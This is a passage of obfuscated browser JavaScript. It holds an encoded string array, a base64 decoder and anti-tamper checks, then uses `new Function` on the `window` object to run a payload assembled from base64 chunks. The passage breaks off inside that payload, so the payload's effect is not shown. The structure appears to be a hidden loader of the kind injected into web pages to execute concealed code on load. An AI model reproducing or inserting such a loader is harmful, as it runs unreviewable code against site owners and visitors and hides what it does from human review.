2nW','CfHumw1KvZvQzeDSDMjPAhPmsffZzfn4mKXiy3nLq3G1','z3DLreuXwvn3BLCZqxLlAwnWsZbRB01iz3Pnr1fZsJbS','u2nZsJi5tMfurNjJm0vUtenKALKZuMPvA3rRwKzkweP5','mxrptKn5DW','r0z2vJfgs1PgwNHkExDUwKvoDLjhBfHsq3nUtenKwfvS','yxLZCKTyDdbHr2X6v3LKEvrvsNrwvtrUwfzZBMnivNPH','re01wML3BLzQtJvnu2nWsZbRB01iz3LzEMnZsJboA1nv','wLnKzeTeqJrABvLTyLq0k0TdmhDLreLXyKnzD2vewxbl','wKzgvgeYEfHom1vUtenKq2rgsMTuvK5Yy0zKuwnty3nk','tNnwEwnZsJboALDTuKXrmNrmvJfcDeP5D25rA3bfzezK','tKrbne56AZnArNnUwvv0wLfyqNPkmta5svngyLHuDdLz','mvPhtKPvmNrWvJfkyvKXstrHmujWutj0ELPyrw5mq2r4','Bhrvs0rcne16tM1mq2rewKvSqKP5Bgrlsg9ZuvnRn2zt','Eu1QA3nkm1L5zg13BKTtDePlrei0tvDjEuXdzgPoBdfw','EevTDui','zenOsuTeqJrnmKKXtenKCKPRsNfkEwTWsZncAgnUtMXt','twPOA0XdzhjkA0PXsNLRCLntz3DLre14t1n3BLjfDgfr','uLHoBKjRvgToCLDdy3nkm0jeyxPwnK9hoxHHwevUtenK','BhnAu2DOsvz0zeTyDhPKmMWWwtjNB2vgDdvlExrKs1H0','vMmWzvvgwe56z25mq2rhvtj0CwnUtKTArtv4sNL3BLz6','twXKuLv5y3nkmJuYzg5Wwe5vz3jkExDUwKHwB1KWDdrw','ChnkEwXKs0Hsnq','vtnmq2rXzdbzCuP5BgrlruvZzdf0tuTeqJrnEKL4tenK','DLPQqMHkEwTYsJjNBLHtAZDru3nYs1DSBuThwMjuq2D3','zhvsvuzrsNLRCLntz3DLrezOwKn3BK1iqKPtu2nWsZbR','zfHkDuLitw9Kq3GXteHzC2r5AZDMu3HQvZbRB01izZbn','we51sNLRCLntz3DLre0XwwL3BLjhounKAwnWsZbRB01i','tuzKue5gvw5mq2rXyLDZnvz6y3DLBgmZt0nJC0OYuLLI','DhHkExDUvJfjm1PfDerHm0z6u1CWBKXdzhjIvZK0y0rO','q2rRv0rODLyXsMTArK5isNL3BLOYvtfxrMmYwM1RBKXd','Bhrns0rcne1QwMLmq2rewKvSqKP5BgrmruPIvenND2ve','A1qZrw5mq2rytLDSrfjxwJbArtfuytfgDfz5y3nkmLzm','v1OXyM1omgfxoxvlse1Zzen4muTyDhLAwfiXy200z2n5','sZbRB01iz3Lzv01ZsJbWBvrhD25lu3rks0rcne1xutvm','B01iz3PoBvvZsNPJnvzxB25lu3rks0rcne1xttbmq2rq','tvnhng5mq2r4v21jD1yWouLoEwnZsJfKuuWYuLvAmMWW','u1nND2vetMHoExDUs2TWA2jdy3blmgTVtuHNEu1hvxnk','yZjJALPyvvrrBKXdzhzLre5Qvvu1rvvPy3nkmKPuytfK','sgD6wwPnC0OXDgryBwnUs1n0sKTeqJrnveuXtenJm2mZ','sgCWtvDjC0OXwxPLvevUs1yWovPUvNvzm1jWyJi0B2n5','wtfkvgeYsNHJu2nZsJfJm09grLHowePovJa5seP5D25z','t1DnC0OWtMTtvuvUs1n0sKTeqJrnALzPtenKrfeWmdfk','BLL6rLfAAwnWsZbRB01iz3PoAMDZsJnsv1yXtw5lu3rk','uZfJBKXdzhbpr3m1uLCXDLOYzhHkExDUvJfgAvqYnxrH','zurkBu5tD25HmhHSvfnJCeSWA29nsgD6wtjfC0OWuNzr','neXdzhvsvuzrsNLRCLntz3DLrePTtNL3BMjfzZflq2nW','sNL3BLz6vKHxv1u0yJnOmfLty3nkmK5uyJfcCvnysxLk','mLK0sM5bBKTtDePlrei0tvDzEKXdy3HHAvjAsNLRCLnt','yZnsmwrUzdrLwhbcuwTorvjvwKHtrwXluZb4tLrRovfv','Ce8Zmhnzmxrks0rcne16utrmq2rqu3LWqKP5Bgrqv1OX','zuroAK9dD25pwfv3v0nJCeSWA29nsgD5wxPbC0OYnu5J','BdjkEwXKufvRB01iz3HnmLfZsJnov1Dhog5lu3rks0rc','u1DWAeP5D25JA2HHwKzcvgeXqLHvrMnUtenKA1nhAgPt','wfnOnKTuDgPImJuWyvC1mvPuDgPzwe5SsNPfBK9UwMHJ','s0rcne1TvMXmq2nOsM0XBeP5A3jtu2D3zurnEe55D25k','uM9Hwe1ZwM5wDvKZuNbImJrVs1H0mLLyswDuvdfntevr','vZL1s0HVC1ftBdDKBuz5suzJovv6DhLAwfiXy200z1PS','BMHysNL3BLyXqKDArtvuyxPAngmWog5mq2rSu1HcA1re','AKOYyKnJCfHtAdnHvZvRyJnJC2uZmhbmrei0t0n4yK1i','v0PRtenJAfCYsNrkEwTYu1nND2veuxHnExDUyNPbEfL5','vZvQzeDSDMjPAhPmsffWztnkBgrivNLIAuj6svqWowre','A29nsgD6wxPjC0P5rw1Iv1vUs1n0sKTeqJrnAK15tenK','y3blmgTVtuHNELKYsxnkm05xv0C4BKTtDePlrei0ttjn','CLjitLHkExDUvJfgyvKWnurImvPyvuu1A1zwy25mq2ry','DePlrei0tvrOAuXdzevImeOYsNLRCLntz3DLrev4wxL3','u3rks0rcne1uttbmq2n4ywLswKP5A3jtu2D3zuroA01P','m1jpzwPNBKTtDePlrei0tvDnEKXdzevImeOYsNLRCLnt','sNL3BMvStNjtvvjRvg1ss2nty3nkmKu0yJfoDfeYDePw','A29nsgD5tKrzCW','vJfcDu5Py3nkm0PPtvrKwfqWEfrkExDUyLuXt1KWChrI','ExDUwNPOCLOYmurHEtLfy1nJC0OXzfnKALj4tvzcs0P5','tLyWC1D6qJrnAxD3zurzELHtEgjnsgD4tercne5TwMrm','stnmq2n4ywLswKP5A3jtu2D3zurkAe1PD25IEKf4wxLJ','z3PAv01ZsNPsrff6A25lvJbVzhL4BvCXtw9nsgD4t1rn','s0rcne1xvtvmq2rewKvSqKP5Bgrlq2m5sNL3D2veuxbx','ExDUzvvNm1PfnvrHmhryvuDvBKXdzfHvBfPRvM5Kv1Pf','uNbImJrVy3L4meTyDhLAwfiXy200z2n6DZLKrhq5teDo','CeSWA29nsgD6wxPbC0P6yZvwv29Us1n0sKTeqJrnEKe1','ndfct0XuuMi','C0OXDgryBwnUs1n0sKTeqJrorezQtenJmLL5BdjkEwTY','yLzPz3DLreL6tML3BK16rLLHu2nWwfnOnKXfrxbpmZbZ','EK1Ut21ADMnPAdjzweLNuvqWD2vestDABhrns0rcne0Y','mfLXsNLRCLntz3DLrezOwxL3BLnwAZnxAwnWteDoyLnt','D25krMWXuKnJCeSWA29nsgD5t1rbC0OZuK9LAMDUs1n0','rw5lu3rks0rcne1QAgPmq2rQtMWXvKP5A3jtu2D3zurk','m0j5wtbZBKXdzdrpr3rSvNPACwnSyZfsEwnZsJjSvgiW','mNHjtLnNBKTtDePlrei0tvrkAuXdzfbtExbcsNLRCLnt','vKvkEwXKufvRBW','D2vestvoExDUyMSXEMjPy3blmgTVtuHNEvPhsxnkELPQ','tJjvC0OWuNzrBLLUs1yWC1fSDe1lrei0twPnnuXdzevt','mLLyswDKvdeWteHzowjTvJnjrKPSwJbwngndAg1xmu1V','ufrTuK5Ju2nZsJfKuLPhtLjvmJH6vJfct1PgrLHkExDU','q2rPyMLssuP5A3jtu2D3zurfnu5tD25om055y3LJCeSW','sw5mq2rytKHgta','zgLIAvjjsNLRCLntz3DLreuYtNL3BK5ftKrpu2nWsZbR','s0rcne16uMPmq2mYwxLSmKP5A3jtu2D3zurjm1PPD25s','sNL3BMvwtNjxrZuYwLDzBKXdzg1pr3ryy2PODLPhovHk','DePlrei0txPRmuXdzezHAZLesNLRCLntz3DLreL4tNL3','meXdyZvKvejzsNLRCLntz3DLrezTwKn3BLLQvwTpq2nW','rw5mq2ryvwTWA1rQttrHvuPisNL3BMiZrxDtvMrsu21s','yZbrme01sNLRCLntz3DLre13wwL3BLnxAeLIq2nWsZbR','CgjxowLKBwHny0nJC0OYwNrIm05Tvtj0svz6wMHkExDU','tLvvmNqZy2XoDKSWrLHkExDUyvDsvfKXzfbnmLjuy1nJ','seP5D25zmgXdwtb4Dgj6wLHvwejRu0rODKSZBZrImujy','sNLgyLLTmg5lu3nUzuDZBKXhtMjtu2D3zurkBu9tD25J','whrOv3LKD2rytM9kmtbVwvzZBMmYAhbABLfUwfnNCeTu','DgTHEMHYyvHwEeP5D25KBvf2wtffngiYDdrzu2nZsJfJ','EuP5D25wELL3vJjKvgiZAhPwEwnZsJfJm1PhtK9xvLPR','CeSWA29nsgD6turjC0OWBfPomw9Us1n0sKTeqJrnAKu1','nZCWndDrue9bEeO','s1n0sKTeqJrnBvjOtenKCe1vCfjkEwTYu1nND2verMTo','q3DUtuHcsLnty3blmgTVtuHNEK1xsxnkmK14vuDzBKTt','vJa5t1Pfz3Hnsfz6uNLJC0OYAerImhHYv1HOALiWy25m','wfvRCgTtBvv6wKv0AMvty3nkmwmWtuDowe5RC25mq2r1','u2nWsZbRB01iz3LorffZsNPcD1nvA25lu3rks0rcne16','zg1gEuLgohDLrgmWturNm09uzgPqvNnUvJa4m1KWzhrI','ufvjn1KYoxvKr2X1zfDvn2zxsNLAv0zYtZmXouTivxnz','q2rUvti5wgjwtNjtvMmYt0nJC0OWttrHmez6zfzkA1vy','mvL6zvrfBKTtC25yu2nZwtf0sKTeqJrnv0PPtenJmLL5','zLnOBwrxnwPKr2X2yMLOAeXhsxbLm1POy2LcsvbwohDL','tenKsLDuzgfkEwTYu1nND2vettfou3DUyKvNmuTdy3bl','stroExDUyMSXEG','Efvhww5lu3rks0rcne16rtrmq2rXzdbzCuP5A3jtu2D3','t1eYow9kExDUwJjgmwmXzfjvBvjxuNLJC0OXzffKr1jr','mwmZyKDotfDQzgTuru52yKnJC0OXyZntmMrytM1Aq1yW','C0P5rMjzBtbUs1yWCeXhwMjvEwD3zurgA01dD25oBu1W','u2nWwfqXsKTeqJrnEMT5tenKmK1UwNnkEwTYu1nND2ve','u1nND2vetMTzAxDUtMXOufnty3blmgTVtuHNELPuuxnk','BvPUvNvzm1jWyJi0B2rPEdnlwhqYwvHjz1remuXmsgC5','BMruAhjKsfiYzeDsuwnty3nkmNr4tJjsv2jxohzwELzy','r1vUwfzZBLOYAfbKv2rssJeWovPUvNvzm1jWyJi0B2fP','uMvNrxHW','u2nWsZbRB01iz3HnEMnZsNPcD1nvA25lu3rks0rcne1T','mNmZvNPwrwfxzfHkExDUywPOCMjSyZbHAMHWwvnJC0OZ','vuDgDgeZtJzzu2nZsJjAEfv6sNrAvtHUtenKCK9hDeXw','yvC5DuTiz3bLm1POy2LcwvbwttDJBvyWzfHkDuLgtJbJ','nZa2m3PiCNDQyq','uw5zBKTtDePlrei0twPvnuXdzgPoBdfwsNLRCLntz3DL','ue5iwJbuuZLRvg1fBKXdzhPuqZLRvLrOCLLwyZbvEwnZ','q2q1ytbSmuP5A3jtu2D3zurnmvPdD25nsejku1nJCeSW','tKXfwtLIBvyZsuvsyKTfng9nsgD5turJC0OZtLDxrZHU','vg1OA1rUrw5mq2ryvdfWA1zvtNjusez4uxLJC0OXyZbz','ELyYy2LJC0OXyZnpsejduJbNmuP5D25AAKuXtdfKue9h','s1n0sKTeqJrnEKK0tenKCLrhvK5kEwTYu1nND2vesMLn','BLz6uNfsvMmWvJjWAfLty3nkmK50yJncDK9hDerwELz0','sZbRB01iz3HomLvZsNPKEMnUtw5lu3rks0rcne1Tstbm','tw5lu3rks0rcne1Tutfmq2rTt0nAD0P5A3jtu2D3zurf','zfbAvvPOsNL3BMrfzZbJBgrstKrbBKXdzhLpr3rZy1vK','sNPSmu1gz25lu3rks0rcne16qtrmq2rYveDwtKP5A3jt','v0vUtenKA01iAZfzwfjqsNL3BLyXsNDArLP0ytbwELPi','mg9Ou2LJCeSWA29nsgD5turzC0OZuK9LAMDUs1n0sKTe','mfzXvdbnBKTtC25JEtHUteDoyLntz3DLre13txL3BMvx','BdDKBuz5suDVowjTvJnjrKPSwJbwngndAdbHr2X6v3LK','re0Xtvn3BMvxDePKu2nWs1n0D1LysNPAvwX1zenOsuTe','m0Xiz3nLu3G2tevfC1fPEerlvhq5teHoyLDtz3DLre01','rKXkExDUvJfbDLPfAe9nmLjku0CWBKXdzg5nv1O2vNPv','uK9iCejuuZLRvLvJBKXdzgHrmJLTyuHsDwn5y3nkmwmX','tKTsEwnZsJfJmMrxEfHoBKPsvJfcAeP5D25zvwCWt0zJ','yMLJCeSWA29nsgD6twPRC0OYEeLou2DUs1n0sKTeqJrn','muXdzgjyvJvUsNLRCLntz3DLre16txL3BLeWtK5ou2nW','zfHor0v4vNPsuq','AK9tD25KAKOYyKnJCeSWA29nsgD4tvDzC0OWBfPomw9U','A3jtu2D3zurgAe1PD25pwfv3v0nJCeSWA29nsgD4wvrJ','vLvkExDUyKCXCLyXyZfvrMr3y1nJC0OZqNrHEMrytJjk','z3DLre5RtxL3BMjRmxPIAwnWsZbRB01iz3LnALLZsNPA','ywPODMnTwLHIAKfUtenKnfDiuMPuvK52vJbsEeP5D25K','zeDlAwnWsZbRB01iz3LnvfLZsJbwCvqWtw5lu3rks0rc','tw1fC0OWvNfume1Us1n0sKTeqJrnmK01tenKs1PREhnk','q2rYsMTkCuP5A3jtu2D3zurkAe15D25KAKOYyKnJCeSW','ufnJBKXistLkEwm3yKqXA0ThD3bpmLP2y2LOmLLyswDK','mNHuyJjwD2mWCgPvmwnUtenKnLuYC3DwELznvdfJmLr5','rei0twPKAuXdzgfJBxbZsNLRCLntz3DLreKZwKn3BMfU','zurkBe5dD25HEvPdywLJCfHumuPlrei0tvDrmKXdzfvL','n2rgDfrlrei0tvDgAeXdzeLHr3HrsNLSzfbxwJfIBu4W','CvfUqKHkExDUy1voCK0YBdjrmgnUtenKCvPvtNbIrMCW','uLj5y3nkmMT5tJjovgrUwM5kExDUwM5wEwjwyZjHBwnU','yuDSELD5zgHtA2WZvtbJBLHtAZDMu3HWv3LKD2nTotbI','ELK0sNL3BMnvDZnzmgXuytfWmvz5y3nkmNHeyNPwAvDU','ELjusNL3BLjQAhjIv2rptKzVBKXdzg5smvPQvvrkB1Pg','vfzTtenJEK1wAhbkEwTYu1nND2vetMHnAxDUtKvore9t','oxLzu2nZsJnOrgf6tNzAEMHWsNL3BLjxuKLJmwrrzg5v','AKXdzerrmdaXsNLRCLntz3DLreL6wwL3BLzQtJvnu2nW','wxLKBxnUtenKwfvxAgTumu5YvJjOyvj5y3nkmwrsvw1s','BhHnmLjjt0D0BfyXsNbkExDUwNPguvrwyZjxrvLUtenK','AMXOtenJAfCYsNrkEwTYu1nND2vertbAAxDUytb4Bfrt','wtrmq2rkv1rKyq','mgTVtuHNELPQsxnkmvL6zvrfBKTtDePlrei0ttjfmKXd','weP5D25HmKzmvtfJm0WYtKXwEwnZsJfJm1mZwJfwm0yZ','wePUzfCXBgjUuNPlu2X5wLHsmwnTngDJmxqXwfr0ovPU','tNzJmwrqvw1su1Lty3nkmNHotLHWwe5vzZnkExDUvNPw','zLn1yxK','vffZsJfzEMvurw5lu3rks0rcne1Qqtfmq2rPtLnrneP5','mZe2nJGZAuXAEgDR','sZbRB01iz3LoAMnZsJnzEwrTD25lu3rks0rcne0YrM1m','BgvUz3rO','rZLdzgLJCeSWA29nsgD4wKrNC0P5uLPKvvfUs1n0sKTe','rfPfBejkEwTYu1nND2verMPnq3DUzezAwfv5y3blmgTV','svnADfPty3blmgTVtuHNEe1hvxnkmNrnwLuWBKTtDePl','vZeXzvP5y3blmgTVtuHNEu5Ttxnkm1jpzwPNBKTtDePl','owHkExDUyKDzDLKXuJfurxDUtenKCLeYovbHrK5YvfDk','mMrVyvzkD1Dez25mq2ryvvDOA1iYvMXtm2r4sNL3BLOY','B2jQzwn0','ww00A1ndy3blmgTVtuHNEe5QsxnkELPzvdbRBKTtDePl','sNL3BLLRtNzsseu0yJfoALz5y3nkmMrlzfHOwfr5owTw','rxH4sNL3BLLwtNjKmLK0ytjwmwnty3nkmwrqu21oufeY','m1LwwMTtmu5YzezKugjty3nkmwmXt0rwwe4ZCeLwmdLu','vffZsJfsnLLSA25lu3rks0rcne0Ystnmq2rhvvrJneP5','sgD4wLrjC0OZtLDxrZHUs1n0sKTeqJroreu1tenKC1ne','sgD3s1z0wKTeqJrnEMHStenKAK1wqM1kEwXKufDAyLDt','s1n0sKTeqJrnBu0WtenKAK5SmvzkEwTYu1nND2vesMTA','A1zcvunJCeSWA29nsgD6tKDrC0OZBhjtwfvUs1n0sKTe','mMT4u2XfBKTtDePlrei0twPrEuXdzhznrezQsNLRCLnt','mJq0vJfgvvjdy3nkm0zeyJjSDfyXzfLkExDUyvvoDMvv','ALbumdLzAwXPy21wAgf6DgXIse5SsuDgyKOZqJfJmMDU','vNDIv3rZyZnfBKXdzg9uvwrZytfKveP5D25wmuzhwKzg','ndG4otrhu3LYtLG','uKrImNbRyLD0sfz6wLHkExDUytboDLqYDhrHEK5ytKu4','vuDzBKTtDePlrei0tvDrEKXdzgPnvKjTsNLRCLntz3DL','wLCXDK0YzhPzBeLUtenKDe9hohPKvK52zw14EeP5D25J','sZbRB01iz3HovgTZsJnzEwrTD25lu3rks0rcne1xvtbm','ELPuz3nkmxrKwg1JBKTwmhbkAvPevZaWB01iz3HAv0LZ','ttbAAxDUtM1nCgrPy3blmgTVtuHNEK5erxnkEuzIww0W','n2nTvJbKweP1suHoogziutDMu3HQvZbRB01iz3PomLfZ','y3nkmwmWuZjswe4ZsNnwmuPOsNL3BLOXtNzrBvPittjo','D25rA05YvtfJm1zgBfHom0vUtenKwfviuMTtvgHYttjw','mxbduNPNBKXdzfHovKjOvNPAvfuZqKHkExDUy1vKq1KX','teHVC1ftEenmru1WztnkBgrivNLIAuj6s0HrC2rtEdjm','sZbRB01iz3LoBvvZsNPSmu1gz25lu3rks0rcne1TvMLm','wvn3BLnxAeLIq2nWsZbRB01iz3Lpr0LZsJfWEwfTD25l','zfbxwJfIBu4WyvC5DuTitxnKq2W3y21wmgrysNvjse04','mMrty3nkmNreyJnsnu0WAfHkExDUyLCXDMfiqLHHr05n','ne1dD25krMWXuKnJCfHtAdfxmwDVtuHNme1xuxnkmhbT','stfAq3DUsKzSmvjdy3blEwrRwLnKzeTivMjxq2D3zurj','D25nEKzzyvnJCeSWA29nsgD5tLrvC0OYtxHvr1LUs1n0','rMPzmM8ZsNL3BLz6vtbJmfPyy20WBKXdzfHumePRvev0','tevfC1fPEermrvfZuLn4r0Xfy3bLm1POy2LcyvbwAZDJ','qJrnALv3tenJEK1wAhbkEwTYu1nND2vesMPoAxDUwxPg','yxbWBhK','BuvUtenKmwnTuMTtmu5YzdfKu1n5y3nkmwmYvJfkrMnT','A1Dty3blmgTVtuHNEvLuy3nkmNHjtLnNBKTtDePlrei0','sNL3BLz6uJfIsgHywwTJBKXdzhrJBMHQvvrcnfPguNHk','wgrxDfHoqZLQu1DfBKXdzfHvBef6zdfStgr5y3nkmfe0','mvrUwM5rBu5quNLJC0OZChrHmNrduJa1A1nRy25mq2rR','ttrzu3DUtuHcsLnty3blmgTVtuHNEK5xtxnkm2XYu1Hv','ttfAr00XutnSAMjhtKPwEwnZsJbsm1vTuLzpr3r5vNPK','mxrKwg1JBKTtDePlrei0tKrkAKXdy2HkBtfSsNLRCLnt','wfnOAfD5zhPHr2XTzenKzeTdA3bpmZfQwvHsAMfdAgTl','B01iAg1zAxDUtJnoEwn5y3blmgTVtuHNEu1ez3nkmdLm','EMHytKvkA1nuAhjJAwnZsJnWDgeZvLHoBfeYvNPAueP5','u3rks0rcne16rMTmq2n4ywLswKP5A3jtu2D3zurfD05d','ExDUvNPsDwfSyZfJvwXSuNLJC0OXyZfKweP6uZbkALng','vKP5A3jtu2D3zurkA1PdD25oBgHqu1nJCeSWA29nsgD4','sJjWm1jPB25lvJbVzeHSD1Pxow1jr2rZyJjkAgjdEerx','mJaZndCWD0LftgPk','vw05Bgruvw5mq2r4yLD0nMqZvKTArxbysNL3BMr6rNDz','ne16vMHmq2rqu3LWqKP5A3jtu2D3zurfne5dD25srZLd'];var _0x2000366z=_0x2000366d;(function(a,b){var u=_0x2000366d;while(!![]){try{var c=parseInt(u(0x11e))+parseInt(u(0x1e9))*parseInt(u(0x1bf))+parseInt(u(0x1ae))+-parseInt(u(0x188))+-parseInt(u(0x234))*parseInt(u(0x139))+-parseInt(u(0x171))+parseInt(u(0x1d4));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2000366c,0x4d02c));var _0x2000366e=window;function _0x2000366d(a,b){a=a-0x11c;var c=_0x2000366c[a];if(_0x2000366d['xEoToo']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2000366d['ACjoHX']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2000366d['CRbVLx']={},_0x2000366d['xEoToo']=!![];}var e=_0x2000366c[0x0],f=a+e,g=_0x2000366d['CRbVLx'][f];if(g===undefined){var h=function(i){this['AbKSMx']=i,this['PbQghr']=[0x1,0x0,0x0],this['CmFpIE']=function(){return'newState';},this['TNcyYv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['TCvcXE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['vgFVHM']=function(){var i=new RegExp(this['TNcyYv']+this['TCvcXE']),j=i['test'](this['CmFpIE']['toString']())?--this['PbQghr'][0x1]:--this['PbQghr'][0x0];return this['QdDBds'](j);},h['prototype']['QdDBds']=function(i){if(!Boolean(~i))return i;return this['FAUIcX'](this['AbKSMx']);},h['prototype']['FAUIcX']=function(j){for(var k=0x0,l=this['PbQghr']['length'];k<l;k++){this['PbQghr']['push'](Math['round'](Math['random']())),l=this['PbQghr']['length'];}return j(this['PbQghr'][0x0]);},new h(_0x2000366d)['vgFVHM'](),c=_0x2000366d['ACjoHX'](c),_0x2000366d['CRbVLx'][f]=c;}else c=g;return c;}function _0x2000366f(c,d){var w=_0x2000366d,e={};e['fSuay']='1|0|4|2|3';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var v=_0x2000366d;if(k){var m=k[v(0x19e)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[w(0x173)]===d&&function(j,k){var x=w,l=f[x(0x16f)]['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':var n=g(this,function(){var r=typeof window!=='undefined'?window:typeof process==='object'&&p['INjiE'](typeof require,p['xEmuB'])&&typeof global===p['EAlSx']?global:this,s=function(){var y=_0x2000366d,t=new r[(y(0x134))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t['test'](n);};return s();});continue;case'1':var o={};o['INjiE']=function(r,s){return r===s;},o[x(0x1f4)]='function',o['EAlSx']=x(0x17a);var p=o;continue;case'2':for(var q=0x2;q<k[x(0x173)];q++){if(j['charCodeAt'](k[q][0x0])!==k[q][0x1])return![];}continue;case'3':return!![];case'4':n();continue;}break;}}(h,arguments))return c[h];}}new Function(_0x2000366f(_0x2000366e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x2000366z(0x124)+'3VXUS9kU0cnLCdXNks1V09pcGhhJywna0'+'NvUnBJZGNRYScsJ21DbzNnSnovJywnVzR'+'xb3ZjOW0nLCdmU28rdENvWWhHJywnVzV5'+'eVc1OTUnLCdqSnBkTG1vTFc2MCcsJ1c3Y'+'WVxZGFtJywnbFNvY2xIM2NMYScsJ3AzUz'+'RrdEsnLCdXNnIzVzdpL2dxJywnaENrdlc'+'3TEJpRycsJ1dSM2RRdzNkSWRtJywnQXdK'+_0x2000366z(0x20e)+'Ug4eFdQN2RTRycsJ29Da29XN3IzaXEnLC'+'dxSC9kVlNrWFdPNCcsJ211OTBXT2V5Jyw'+'nZ1o3ZExTb1RXUGknLCdjU2tUVzViZGNh'+'JywncThrWEZjRmRQcScsJ3o4a0JXNG54V'+_0x2000366z(0x163)+'VXJywnZkhtMFc1N2NURycsJ2kyT2hqZG0'+'nLCdxbWtZYnd5ZicsJ0JyN2NMU29RdWEn'+'LCdEbWt0d1dKZEhhJywnV1BMV3NxR3onL'+'CdEZmRjUkNraXlxJywndVpiRVdRRE8nLC'+'dXNEtLRE5WY0dxJywnYUNvY3kzVFonLCd'+'XNzh2dEdEbycsJ2dTb0RBOG9oY3EnLCdX'+'UkJkVWg3ZEtIdScsJ1dPWmRKU2tVb2NlJ'+_0x2000366z(0x22c)+'wndDJSZE1Da3lXNFMnLCdrY1ZjSHZOZFV'+'xJywnRm1rbXFhL2RPVycsJ1dQTmRLZmhk'+'U3JtJywnVzZ5ZUMxWmNLVycsJ1c2V0VEZ'+'FRPJywnZENreVc3NDNXNXUnLCdXT2hkT2'+'1rVW1xQycsJ3VDa2hGU2tNZGEnLCdiMDd'+'jTzJYMScsJ1c3bXlXUXU3YnEnLCd0clpk'+'R21rTldRSycsJ1c3bGNLc0pkSW1vZycsJ'+'3Nta3dqMmFDJywnV1AvZEkzbGRWdDAnLC'+'drbW9Ia2NU'+('NCcsJ0FMTmROU2tCVzdTJywnZ1NrbHY4b'+'3dwVycsJ2FjSmRVbW9YV1B5JywnZjhvTm'+'F0QmNTRycsJ2JNcklXNDlBJywnV1I1Y3J'+_0x2000366z(0x209)+'eXEnLCdXNjBic3FtMycsJ2E4byt2OG83a'+_0x2000366z(0x19f)+'k2JywnYU5oY05oUHEnLCdybWtOZW1raUJ'+_0x2000366z(0x1b1)+'dkcnLCdXT25YeUlhRCcsJ3ZTb2dwSm1uJ'+'ywnV1BYUHNYQ00nLCdXUEJkUzJWZEtyNC'+_0x2000366z(0x190)+_0x2000366z(0x160)+'LCdvSzBrVzZWY1VHJywnalNveHptbzRjR'+'ycsJ3hyNHNXUENoJywnaDhvdGtta2xXNU'+'cnLCdXT2RkTG1rckJXbScsJ1c1OE13V2l'+'VJywnV1FDcnNnVmRQYScsJ1dRaUtXUlBE'+'QXNQU1c3dGNMWUZjVDhvWScsJ2V2aklXU'+'HloJywnQUozY01TbzZ1YScsJ2tMbURhSG'+'0nLCdkbW9hcjFYbCcsJ3JxN2RQOGs1V1B'+'lJywnelNvMWJibUknLCdXT3hkUzJ1R3dH'+_0x2000366z(0x214)+'ywnY0NraVc0bXdXNGUnLCdXUGJocnZIWi'+'csJ1dScGRPQ2tIdUlLJywnVzRTSVc2cGR'+'TOGt2JywnV083ZEk4azNkdG0nLCdGdC9k'+'TjhrRldSRycsJ1dQak9yaHZwJywnZENrM'+'kNDb2xtYScsJ3NDazdxdlpkUzhvclc0eG'+_0x2000366z(0x24c)+'sJ3htazdyTHBkT3EnLCdnS2o1VzVYRScs'+'J25jZWJXNWRjSFcnLCdXUlpkUDFPZHdxJ'+'ywnblNvdXNDbzFtRycsJ0NyWmNWQ290RX'+'EnLCd6bWt4')+(_0x2000366z(0x1ba)+_0x2000366z(0x1ea)+'gvcktuNycsJ0M4a0RFaGxkTXEnLCdXT1R'+'rdXZ2OScsJ2lTb3pwR25nJywnVzQ3Y0tY'+'RmRHOG9aJywnVzdhUXVKYXknLCdXNXlnd'+'3NDbCcsJ1dSTmRIOGtLQll1JywnYUp5aF'+'c3eGNQcScsJ2k4bzdwOGs0Y0cnLCdFYVd'+'NV1JTNycsJ3liTmRNbWs2V1FXJywndlNr'+_0x2000366z(0x1c2)+'3RXNGEnLCdXNEt1eWVGY1NXJywnZEtPdW'+'pxVycsJ1c2YWdXNER2V1BPJywnZ0NvZkF'+'oZjMnLCdXNGVSV1F5NmdxJywnV1BoZE5T'+'azJnWUMnLCd0SWI3V09ERycsJ1c0aW1XN'+'EpkSzhrNCcsJ1c0Q1ZXUW14Y2EnLCdmU2'+'tZRG1vWm9HJywnbUNvaW1ta0VXNk8nLCd'+'XUC9kTXUwcEJhJywnekdWZEhTay9XUEsn'+'LCdXUXVLV1Jmd0FJalRXNC9jT3EzY1VDb'+'20nLCdvOGtUVzVyZmFhJywnb3hUa1dPRy'+'8nLCdwYzhVVzdoY01XJywndWJOZFJTa2Z'+'XUEcnLCdsbW9VZUNrYW9HJywnYm1rSXVD'+'b1FhRycsJ1dQVmNTTUJkVXRHJywnRXR0Y'+'0htbzF1YScsJ3pZQmRMQ2t0V1A0Jywndn'+'dWZFFta2JXNWknLCdXNDhVZG1vOEFhJyw'+_0x2000366z(0x1de)+'J1dSUDZ4VzQwJywna0l4Y0pmbGRVcScsJ'+_0x2000366z(0x15b)+'csJ0M4a1pBclpkT2EnLCdpQ2tSa1NrSnZ'+'HJywndm1rRWx2ZW0nLCdXUTE3dnZQNics'+'J1c0bXpXUG1sZVcnLCdGSUpkSjhrS1dSd'+'ScsJ0M4a3dEZUZkSEcnLCd4OG9ZeUNvdG'+'FhL2RMQ2t0')+('V1FTMW9xJywnVzdkY1ZiVmROQ29WJywnV'+'1FuTm5ta3V2YScsJ2RHOE9XUWRkVkcnLC'+'dXNEs1VzRyV1dSSycsJ1dRVHp6TW4zJyw'+_0x2000366z(0x141)+'JywnYVNvbWRjM2NNcScsJ1dRcW54d3BkV'+_0x2000366z(0x146)+'EnLCdCZ0JkVENrUVc1MCcsJ2NDb3JkOGt'+'maGEnLCdXUlpkUTNTZXlXJywnRkNrS2kw'+'YUsnLCdXUkZkUGd1UHFxJyw